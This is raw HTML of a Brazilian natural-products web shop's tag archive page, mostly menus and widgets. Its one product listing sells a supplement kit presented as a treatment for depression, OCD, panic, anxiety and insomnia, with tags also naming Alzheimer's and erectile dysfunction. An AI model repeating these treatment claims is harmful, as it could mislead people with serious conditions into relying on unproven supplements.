	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item">Todos Produtos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item" tabindex="-1">Coração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item" tabindex="-1">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item" tabindex="-1">Cabelos, Unhas e Pele</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item" tabindex="-1">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item" tabindex="-1">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item" tabindex="-1">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item" tabindex="-1">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item" tabindex="-1">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item" tabindex="-1">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item" tabindex="-1">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item" tabindex="-1">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item" tabindex="-1">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item" tabindex="-1">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item" tabindex="-1">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item" tabindex="-1">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item" tabindex="-1">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item" tabindex="-1">Todos Produtos</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cd1fdd elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cd1fdd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8ec24aa" data-id="8ec24aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c688914 elementor-view-default elementor-widget elementor-widget-icon" data-id="c688914" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI0MjUwIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0c0777b" data-id="0c0777b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b02f1f5 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="b02f1f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-adf648e" data-id="adf648e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c004a2a toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-tablet elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c004a2a" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3f2fa7" data-id="e3f2fa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbbbbb1 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="fbbbbb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4bebd87" data-id="4bebd87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb0128f toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="bb0128f" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4da28ca" data-id="4da28ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6898971 elementor-widget elementor-widget-shortcode" data-id="6898971" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="24266" class="elementor elementor-24266 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4dc91ab6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4dc91ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b3777c9" data-id="3b3777c9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4aa025a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aa025a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1802d902 elementor-hidden-tablet elementor-hidden-phone" data-id="1802d902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54f398e2 elementor-hidden-desktop elementor-widget elementor-widget-toggle" data-id="54f398e2" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1421" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1421" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Filtre Sua Busca</a>
					</div>

					<div id="elementor-tab-content-1421" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1421"><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"></span></span></p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ce88892" data-id="4ce88892" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fe287d5 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="2fe287d5" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><ul class="products elementor-grid columns-4">
<li class="product type-product post-18617 status-publish first instock product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-alteracoes-bruscas-de-humor product_tag-alzheimer product_tag-ansiedade product_tag-cansaco-mental product_tag-capacidade-cognitiva product_tag-desanimo product_tag-disfuncao-eretil-de-homens product_tag-equilibrio-hormonal product_tag-insonia product_tag-irritabilidade product_tag-kit-depressao product_tag-melhorar-o-desempenho-academico product_tag-memoria product_tag-panico product_tag-para-estudantes product_tag-saude-mental product_tag-stress product_tag-toc product_tag-tpm product_tag-tristeza has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/kit-tratamento-mental-depressao-stress-toc-panico-ansiedade-insonia-desanimo-cansaco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/09/101-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Tratamento Mental depressão stress TOC pânico ansiedade insônia desânimo cansaço" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/09/101-300x300.jpg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/09/101-150x150.jpg 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/09/101-768x768.jpg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/09/101-600x600.jpg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/09/101-100x100.jpg 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/09/101-64x64.jpg 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/09/101.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kit Tratamento Mental depressão stress TOC pânico ansiedade insônia desânimo cansaço</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>246,72</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;246,72.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>139,03</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;139,03.</span></span>
</a><a href="/produto-tag/para-estudantes/?add-to-cart=18617" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18617" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18617" data-product_sku="kitdep1" aria-label="Adicione ao carrinho: &ldquo;Kit Tratamento Mental depressão stress TOC pânico ansiedade insônia desânimo cansaço&rdquo;" rel="nofollow" data-success_message="“Kit Tratamento Mental depressão stress TOC pânico ansiedade insônia desânimo cansaço” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18617" class="screen-reader-text">
			</span>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="24268" class="elementor elementor-24268 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-355a6769 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355a6769" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14c6d18b" data-id="14c6d18b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1346c1a3 elementor-widget elementor-widget-heading" data-id="1346c1a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Atendimento</div>		</div>
				</div>
				<div class="elementor-element elementor-element-483fd803 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="483fd803" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><strong>Horário de funcionamento</strong></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"> Segunda a sexta: 08:00h às 18:00h</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fale pelo WhatsApp: (48) 9 9974-4476</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-70e4a54" data-id="70e4a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7ed62d elementor-widget elementor-widget-heading" data-id="2c7ed62d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Institucional</div>		</div>
				</div>
